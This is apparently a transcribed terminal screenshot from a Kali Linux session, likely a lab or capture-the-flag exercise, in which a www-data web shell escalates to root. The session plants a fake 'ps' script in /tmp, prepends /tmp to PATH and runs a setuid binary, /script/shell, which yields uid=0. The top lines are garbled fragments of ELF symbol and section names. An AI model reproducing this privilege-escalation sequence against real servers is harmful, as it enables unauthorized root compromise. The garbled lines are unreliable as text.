 kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
www-data@web1-virtual-machine:/var/www/html$ _main@@GLIBC_2.2.5__data_start__gmon_start____dso_handle_IO
www-data@web1-virtual-machine:/var/www/html$ id@@GLIBC_2.2.5__TMC_END___ITM_registerTMCloneTablesetuid@@
www-data@web1-virtual-machine:/var/www/html$ .strtab.shstrtab.interp.note.ABI-tag.note.gnu.build-id.gnu.
www-data@web1-virtual-machine:/var/www/html$ rela.dyn.rela.plt.init.plt.got.text.fini.rodata.eh_frame_hd
www-data@web1-virtual-machine:/var/www/html$ .bss.comment
www-data@web1-virtual-machine:/var/www/html$
www-data@web1-virtual-machine:/var/www/html$
www-data@web1-virtual-machine:/var/www/html$
www-data@web1-virtual-machine:/var/www/html$
www-data@web1-virtual-machine:/var/www/html$
www-data@web1-virtual-machine:/var/www/html$ cd /tmp
www-data@web1-virtual-machine:/tmp$ ls
f
www-data@web1-virtual-machine:/tmp$ echo "/bin/bash" >> ps
www-data@web1-virtual-machine:/tmp$ ls
f  ps
www-data@web1-virtual-machine:/tmp$ cat ps
/bin/bash
www-data@web1-virtual-machine:/tmp$ chmod 777 ps
www-data@web1-virtual-machine:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
www-data@web1-virtual-machine:/tmp$ export PATH=/tmp:$PATH
www-data@web1-virtual-machine:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
www-data@web1-virtual-machine:/tmp$ /script/./shell
root@web1-virtual-machine:/tmp# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@web1-virtual-machine:/tmp# whoami
root
root@web1-virtual-machine:/tmp#